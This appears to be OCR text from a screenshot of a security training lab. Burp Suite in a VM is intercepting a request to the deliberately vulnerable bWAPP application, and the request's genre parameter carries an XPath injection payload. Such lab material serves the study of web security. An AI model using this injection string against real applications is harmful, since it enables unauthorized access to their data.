 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Mon 04:49 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bWAPP/xmli_2.php?genre=')]/*|//*[contains('1','1&action=search HTTP/1.1
Host: 192.168.1.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.6/bWAPP/xmli_2.php?genre=action&action=search
Cookie: PHPSESSID=0b9uaterjjcmukfcig6h6281m0; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Right Ctrl
B 51 SRP 10:49 AM 15
2/25/2019